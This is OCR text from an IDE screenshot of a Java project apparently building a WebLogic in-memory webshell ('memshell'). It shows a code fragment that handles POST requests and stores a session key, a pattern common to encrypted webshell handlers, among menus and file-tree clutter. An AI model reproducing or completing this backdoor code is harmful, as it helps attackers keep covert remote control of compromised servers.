 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogicAgentMemshell [D:\java代码\weblogicAgentMemshell] - ...\src\main\java\b.java - IntelliJ IDEA
weblogicAgentMemshell src main java b Add Configuration...
Project pom.xml b.java BufferedReader.java List.java Base64.java BASE64Decoder.class CharacterDecoder.class ServerDetector. 2
1: Project
1: Project
200 Match Case Words Regex ? One match
weblogicAgentMemshell D:\java代码\weblogicAgentMem
.idea
lib
out
artifacts
weblogicAgentMemshell_jar
src
main
java
META-INF
b
ServerDetector
resources
test
target
pom.xml
weblogicAgentMemshell.iml
External Libraries
Scratches and Consoles
63 " javax.servlet.http.HttpSession session = null;\n" +
64 " try {\n" +
65 " session=request.getSession();\n" +
66 " }catch (Exception e){}\n" +
67 " System.out.println(\"222222222222222\");\n" +
68 " java.util.Map obj = new java.util.HashMap();\n" +
69 " ClassLoader loader = this.getClass().getClassLoader();\n" +
70 " if (request.getMethod().equals(\"POST\")) {\n" +
71 " System.out.println(\"进入post\");\n" +
72 " try {\n" +
73 " String k = \"%s\";\n" +
74 " if(session!=null){\n" +
75 " session.putValue(\"kkk\", k);\n" +
76 " }else {\n" +
77 " request.setAttribute(\"kkk\",k);\n" +
78 " }\n" +
79 " obj.put(\"request\", request);\n" +
80 " obj.put(\"response\", response);\n" +
81 " obj.put(\"session\", session);\n" +
82 " System.out.println(\"赋key完成\");\n" +